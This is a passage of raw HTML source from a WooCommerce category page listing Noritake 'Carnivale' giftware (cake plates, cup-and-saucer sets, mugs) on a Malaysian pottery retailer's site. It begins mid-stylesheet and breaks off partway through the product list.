.site-header .widget_shopping_cart p.total,.cart-subtotal,.tax-rate,.tax-total,.order-total,.product-price,.product-subtotal { visibility: collapse }
</style>
<link rel='stylesheet' id='url_gpls_wh_css-css' href='https://chinapottery.com.my/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_wh_visitor.css?ver=49800' type='text/css' media='all' />
<link rel='stylesheet' id='custom-made-responsive-css' href='https://chinapottery.com.my/wp-content/themes/custom-made/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://chinapottery.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/chinapottery.com.my\/enquiry\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://chinapottery.com.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chinapottery.com.my/wp-json/wp/v2/product_cat/111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinapottery.com.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '790730524809119', {}, {
    "agent": "woocommerce_0-9.8.6-3.5.7"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chinapottery684722cd6e643.cloud.bunnyroute.com/wp-content/uploads/2019/01/artificial-flowers-ceramic-color-1170982.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://chinapottery.com.my/wp-content/uploads/2019/08/cropped-noritake-xavier-gold-tea-set-500x500-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://chinapottery.com.my/wp-content/uploads/2019/08/cropped-noritake-xavier-gold-tea-set-500x500-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chinapottery.com.my/wp-content/uploads/2019/08/cropped-noritake-xavier-gold-tea-set-500x500-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://chinapottery.com.my/wp-content/uploads/2019/08/cropped-noritake-xavier-gold-tea-set-500x500-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-giftware-bridal-collections term-111 custom-background wp-theme-custom-made theme-custom-made woocommerce woocommerce-page woocommerce-no-js blog_mode_shop body_tag body_style_wide scheme_default  is_stream blog_style_chess_1 sidebar_show sidebar_left header_style_header-default header_position_default header_title_on menu_style_top no_layout wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	
	<div class="body_wrap">	
		<div class="page_wrap">

			<header class="top_panel top_panel_default with_bg_image scheme_default">
					
	<div class="header_inner" style="background-image: url(https://chinapottery684722cd6e643.cloud.bunnyroute.com/wp-content/uploads/2019/02/Contact_us_header-01.png);">
		<a class="menu_mobile_button icon-menu-2"></a><div class="top_panel_fixed_wrap"></div>
<div class="top_panel_navi 
			 with_bg_image			scheme_default">
	<div class="menu_main_wrap clearfix menu_hover_fade">
		<div class="content_wrap">
			<a class="logo" href="https://chinapottery.com.my/"><img src="http://chinapottery684722cd6e643.cloud.bunnyroute.com/wp-content/uploads/2019/01/CP-Logo-01.png" class="logo_main" alt=""></a><div class="search_wrap search_style_fullscreen">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://chinapottery.com.my/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit icon-search-1"></button>
							<a class="search_close icon-cancel"></a>
					</form>
	</div>
	<div class="search_results widget_area"><a href="#" class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div>
</div>
<div class="social_wrap"><span class="social_item"><a href="https://www.facebook.com/chinapotterymalaysia/" target="_blank" class="social_icons social_facebook"><span class="trx_addons_icon-facebook"></span></a></span><span class="social_item"><a href="https://www.instagram.com/chinapottery_/" target="_blank" class="social_icons social_instagram"><span class="trx_addons_icon-instagram"></span></a></span></div><nav class="menu_main_nav_area"><ul id="menu_main" class="menu_main_nav"><li id="menu-item-1384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1384"><a href="https://chinapottery.com.my/"><span>Home</span></a></li><li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://chinapottery.com.my/about-us-style-1/"><span>About us</span></a></li><li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://chinapottery.com.my/brands/"><span>Brands</span></a></li><li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://chinapottery.com.my/catalogs/"><span>Catalogs</span></a></li><li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3332"><a href="#"><span>News</span></a>
<ul class="sub-menu"><li id="menu-item-3331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3331"><a href="https://chinapottery.com.my/category/information/"><span>Information</span></a></li><li id="menu-item-3330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3330"><a href="https://chinapottery.com.my/category/promotions/"><span>Promotions</span></a></li></ul>
</li><li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2837"><a href="#"><span>Get In Touch</span></a>
<ul class="sub-menu"><li id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2838"><a href="https://chinapottery.com.my/career/"><span>Career</span></a></li><li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://chinapottery.com.my/contacts/"><span>Contacts</span></a></li></ul>
</li><li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="http://artelia.com.my/products/"><span>Shop Now</span></a></li></ul></nav>		</div>
	</div>
</div><!-- /.top_panel_navi -->	</div>
		<div class="top_panel_title_wrap">
		<div class="content_wrap">
			<div class="top_panel_title">
				<div class="page_title">
										<h1 class="page_caption"><span class="first_letter">G</span><span class="other">iftware &amp; Bridal Collections</span></h1>
									</div>
				<div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://chinapottery.com.my/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://chinapottery.com.my/shop/">Products</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Giftware &amp; Bridal Collections</span></div>			</div>
		</div>
	</div>
	</header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="logo" href="https://chinapottery.com.my/"><img src="http://chinapottery684722cd6e643.cloud.bunnyroute.com/wp-content/uploads/2019/01/CP-Logo-01.png" class="logo_main" alt=""></a><nav class="menu_mobile_nav_area"><ul id="menu_mobile" class="menu_mobile_nav"><li id="menu_mobile-item-1384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1384"><a href="https://chinapottery.com.my/"><span>Home</span></a></li><li id="menu_mobile-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://chinapottery.com.my/about-us-style-1/"><span>About us</span></a></li><li id="menu_mobile-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://chinapottery.com.my/brands/"><span>Brands</span></a></li><li id="menu_mobile-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://chinapottery.com.my/catalogs/"><span>Catalogs</span></a></li><li id="menu_mobile-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3332"><a href="#"><span>News</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-3331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3331"><a href="https://chinapottery.com.my/category/information/"><span>Information</span></a></li><li id="menu_mobile-item-3330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3330"><a href="https://chinapottery.com.my/category/promotions/"><span>Promotions</span></a></li></ul>
</li><li id="menu_mobile-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2837"><a href="#"><span>Get In Touch</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2838"><a href="https://chinapottery.com.my/career/"><span>Career</span></a></li><li id="menu_mobile-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://chinapottery.com.my/contacts/"><span>Contacts</span></a></li></ul>
</li><li id="menu_mobile-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="http://artelia.com.my/products/"><span>Shop Now</span></a></li></ul></nav>		<div class="search_mobile">
			<div class="search_form_wrap">
				<form role="search" method="get" class="search_form" action="https://chinapottery.com.my/">
					<input type="text" class="search_field" placeholder="Search ..." value="" name="s">
					<button type="submit" class="search_submit icon-search" title="Start search"></button>
				</form>
			</div>
		</div>
		<div class="socials_mobile"><span class="social_item"><a href="https://www.facebook.com/chinapotterymalaysia/" target="_blank" class="social_icons social_facebook"><span class="trx_addons_icon-facebook"></span></a></span><span class="social_item"><a href="https://www.instagram.com/chinapottery_/" target="_blank" class="social_icons social_instagram"><span class="trx_addons_icon-instagram"></span></a></span></div>	</div>
</div>

			<div class="page_content_wrap scheme_default">

								<div class="content_wrap">
				
									

					<div class="content">
										
			<div class="list_products shop_mode_thumbs">
				<div class="list_products_header">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://chinapottery.com.my">Home</a>&nbsp;&#47;&nbsp;Giftware &amp; Bridal Collections</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Giftware &amp; Bridal Collections</h1>
	
			</div><!-- /.list_products_header -->
		</header>
<div class="woocommerce-notices-wrapper"></div>		<div class="custom_made_shop_mode_buttons"><form action="https://chinapottery.com.my/product-category/giftware-bridal-collections" method="post"><input type="hidden" name="custom_made_shop_mode" value="thumbs" /><a href="#" class="woocommerce_thumbs icon-th" title="Show products as thumbs"></a><a href="#" class="woocommerce_list icon-th-list" title="Show products as list"></a></form></div><!-- /.custom_made_shop_mode_buttons -->
		<p class="woocommerce-result-count" >
	Showing 1&ndash;8 of 20 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class=" column-1_3 product type-product post-2306 status-publish first instock product_cat-giftware-bridal-collections product_tag-noritake has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://chinapottery.com.my/product/carnivale-apple-cake-plate-2pc-set-21cm-diameter/">
		<img width="300" height="300" src="https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10190-485-M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnivale Apple Cake Plate 2pc Set (21cm Diameter)" decoding="async" fetchpriority="high" srcset="https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10190-485-M-300x300.jpg 300w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10190-485-M-150x150.jpg 150w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10190-485-M-370x370.jpg 370w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10190-485-M-90x90.jpg 90w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10190-485-M-100x100.jpg 100w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10190-485-M.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
				<div class="mask"></div>
							<div class="icons">
				<a rel="nofollow" href="?add-to-cart=2306" 
														aria-hidden="true" 
														data-quantity="1" 
														data-product_id="2306"
														data-product_sku=""
														class="shop_cart icon-cart-2 button add_to_cart_button product_type_simple ajax_add_to_cart"></a>				<a href="https://chinapottery.com.my/product/carnivale-apple-cake-plate-2pc-set-21cm-diameter/" aria-hidden="true" class="shop_link icon-link"></a>
			</div>
						</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://chinapottery.com.my/product/carnivale-apple-cake-plate-2pc-set-21cm-diameter/">Carnivale Apple Cake Plate 2pc Set (21cm Diameter)</a></h2>			</div><!-- /.post_header -->
		
<a href="?add-to-cart=2306" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2306" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2306" data-product_sku="" aria-label="Add to cart: &ldquo;Carnivale Apple Cake Plate 2pc Set (21cm Diameter)&rdquo;" rel="nofollow" data-success_message="&ldquo;Carnivale Apple Cake Plate 2pc Set (21cm Diameter)&rdquo; has been added to your cart">Add To Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2306" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		            
            </li>
<li class=" column-1_3 product type-product post-2310 status-publish instock product_cat-giftware-bridal-collections product_tag-noritake has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://chinapottery.com.my/product/carnivale-apple-cup-saucer-set-220ml-volume/">
		<img width="300" height="300" src="https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10198-508-M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnivale Apple Cup &amp; Saucer Set (220ml Volume)" decoding="async" srcset="https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10198-508-M-300x300.jpg 300w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10198-508-M-150x150.jpg 150w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10198-508-M-370x370.jpg 370w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10198-508-M-90x90.jpg 90w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10198-508-M-100x100.jpg 100w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10198-508-M.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
				<div class="mask"></div>
							<div class="icons">
				<a rel="nofollow" href="?add-to-cart=2310" 
														aria-hidden="true" 
														data-quantity="1" 
														data-product_id="2310"
														data-product_sku=""
														class="shop_cart icon-cart-2 button add_to_cart_button product_type_simple ajax_add_to_cart"></a>				<a href="https://chinapottery.com.my/product/carnivale-apple-cup-saucer-set-220ml-volume/" aria-hidden="true" class="shop_link icon-link"></a>
			</div>
						</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://chinapottery.com.my/product/carnivale-apple-cup-saucer-set-220ml-volume/">Carnivale Apple Cup &#038; Saucer Set (220ml Volume)</a></h2>			</div><!-- /.post_header -->
		
<a href="?add-to-cart=2310" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2310" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2310" data-product_sku="" aria-label="Add to cart: &ldquo;Carnivale Apple Cup &amp; Saucer Set (220ml Volume)&rdquo;" rel="nofollow" data-success_message="&ldquo;Carnivale Apple Cup &amp; Saucer Set (220ml Volume)&rdquo; has been added to your cart">Add To Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2310" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		            
            </li>
<li class=" column-1_3 product type-product post-2314 status-publish last instock product_cat-giftware-bridal-collections product_tag-noritake has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://chinapottery.com.my/product/carnivale-apple-mug-370ml-volume/">
		<img width="300" height="300" src="https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10186-472-M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnivale Apple Mug (370ml Volume)" decoding="async" srcset="https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10186-472-M-300x300.jpg 300w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10186-472-M-150x150.jpg 150w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10186-472-M-370x370.jpg 370w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10186-472-M-90x90.jpg 90w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10186-472-M-100x100.jpg 100w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10186-472-M.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
				<div class="mask"></div>
							<div class="icons">
				<a rel="nofollow" href="?add-to-cart=2314" 
														aria-hidden="true" 
														data-quantity="1" 
														data-product_id="2314"
														data-product_sku=""
														class="shop_cart icon-cart-2 button add_to_cart_button product_type_simple ajax_add_to_cart"></a>				<a href="https://chinapottery.com.my/product/carnivale-apple-mug-370ml-volume/" aria-hidden="true" class="shop_link icon-link"></a>
			</div>
						</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://chinapottery.com.my/product/carnivale-apple-mug-370ml-volume/">Carnivale Apple Mug (370ml Volume)</a></h2>			</div><!-- /.post_header -->
		
<a href="?add-to-cart=2314" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2314" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2314" data-product_sku="" aria-label="Add to cart: &ldquo;Carnivale Apple Mug (370ml Volume)&rdquo;" rel="nofollow" data-success_message="&ldquo;Carnivale Apple Mug (370ml Volume)&rdquo; has been added to your cart">Add To Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2314" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		            
            </li>
<li class=" column-1_3 product type-product post-2378 status-publish first instock product_cat-carnivale product_cat-giftware-bridal-collections product_tag-noritake has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://chinapottery.com.my/product/carnivale-blue-cake-plate-2pc-set-21cm-diameter-2/">
		<img width="300" height="300" src="https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10191-488-M-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnivale Blue Cake Plate 2pc Set (21cm Diameter)" decoding="async" loading="lazy" srcset="https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10191-488-M-1-300x300.jpg 300w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10191-488-M-1-150x150.jpg 150w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10191-488-M-1-370x370.jpg 370w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10191-488-M-1-90x90.jpg 90w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10191-488-M-1-100x100.jpg 100w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10191-488-M-1.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				<div class="mask"></div>
							<div class="icons">
				<a rel="nofollow" href="?add-to-cart=2378" 
														aria-hidden="true" 
														data-quantity="1" 
														data-product_id="2378"
														data-product_sku=""
														class="shop_cart icon-cart-2 button add_to_cart_button product_type_simple ajax_add_to_cart"></a>				<a href="https://chinapottery.com.my/product/carnivale-blue-cake-plate-2pc-set-21cm-diameter-2/" aria-hidden="true" class="shop_link icon-link"></a>
			</div>
						</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://chinapottery.com.my/product/carnivale-blue-cake-plate-2pc-set-21cm-diameter-2/">Carnivale Blue Cake Plate 2pc Set (21cm Diameter)</a></h2>			</div><!-- /.post_header -->
		
<a href="?add-to-cart=2378" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2378" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2378" data-product_sku="" aria-label="Add to cart: &ldquo;Carnivale Blue Cake Plate 2pc Set (21cm Diameter)&rdquo;" rel="nofollow" data-success_message="&ldquo;Carnivale Blue Cake Plate 2pc Set (21cm Diameter)&rdquo; has been added to your cart">Add To Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2378" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		            
            </li>
<li class=" column-1_3 product type-product post-2319 status-publish instock product_cat-giftware-bridal-collections product_tag-noritake has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://chinapottery.com.my/product/carnivale-blue-cake-plate-2pc-set-21cm-diameter/">
		<img width="300" height="300" src="https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10191-488-M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnivale Blue Cake Plate 2pc Set 21cm Diameter" decoding="async" loading="lazy" srcset="https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10191-488-M-300x300.jpg 300w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10191-488-M-150x150.jpg 150w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10191-488-M-370x370.jpg 370w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10191-488-M-90x90.jpg 90w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10191-488-M-100x100.jpg 100w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10191-488-M.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				<div class="mask"></div>
							<div class="icons">
				<a rel="nofollow" href="?add-to-cart=2319" 
														aria-hidden="true" 
														data-quantity="1" 
														data-product_id="2319"
														data-product_sku=""
														class="shop_cart icon-cart-2 button add_to_cart_button product_type_simple ajax_add_to_cart"></a>				<a href="https://chinapottery.com.my/product/carnivale-blue-cake-plate-2pc-set-21cm-diameter/" aria-hidden="true" class="shop_link icon-link"></a>
			</div>
						</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://chinapottery.com.my/product/carnivale-blue-cake-plate-2pc-set-21cm-diameter/">Carnivale Blue Cake Plate 2pc Set 21cm Diameter</a></h2>			</div><!-- /.post_header -->
		
<a href="?add-to-cart=2319" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2319" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2319" data-product_sku="" aria-label="Add to cart: &ldquo;Carnivale Blue Cake Plate 2pc Set 21cm Diameter&rdquo;" rel="nofollow" data-success_message="&ldquo;Carnivale Blue Cake Plate 2pc Set 21cm Diameter&rdquo; has been added to your cart">Add To Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2319" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		            
            </li>
<li class=" column-1_3 product type-product post-2382 status-publish last instock product_cat-carnivale product_cat-giftware-bridal-collections product_tag-noritake has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://chinapottery.com.my/product/carnivale-blue-cup-saucer-set-220ml-volume/">
